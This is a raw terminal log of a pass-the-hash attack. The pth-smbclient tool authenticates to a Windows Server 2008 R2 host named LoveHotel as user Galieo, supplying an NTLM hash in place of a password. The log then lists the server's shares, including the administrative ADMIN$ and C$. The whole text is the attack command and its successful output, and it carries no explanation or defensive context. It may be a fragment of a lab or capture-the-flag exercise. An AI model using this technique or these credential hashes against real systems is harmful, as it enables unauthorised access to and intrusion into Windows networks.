 bash-4.1$ ./pth-smbclient -L LoveHotel -U 'LoveHotel\Galieo%AAD3B435B51404EEAA
D3B435B51404EE:82BAE6B2233F73906493E2009EC4070B'
params.c:OpenConfFile() - Unable to open configuration file "/opt/pth/etc/smb.
conf":
No such file or directory
bin/smbclient: Can't load /opt/pth/etc/smb.conf - run testparm to debug it
HASH PASS: Substituting user supplied NTLM HASH...
AAD3B435B51404EEAAD3B435B51404EE:82BAE6B2233F73906493E2009EC4070B
dos charset 'CP850' unavailable - using ASCII
Domain=[LOVEHOTEL] OS=[Windows Server 2008 R2 Enterprise 7601 Service Pack 1]
Server=[Windows Server 2008 R2 Enterprise 6.1]
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Galieo Disk Galieo Files Share
IPC$ IPC Remote IPC
HASH PASS: Substituting user supplied NTLM HASH...
AAD3B435B51404EEAAD3B435B51404EE:82BAE6B2233F73906493E2009EC4070B
Domain=[LOVEHOTEL] OS=[Windows Server 2008 R2 Enterprise 7601 Service Pack 1]
Server=[Windows Server 2008 R2 Enterprise 6.1]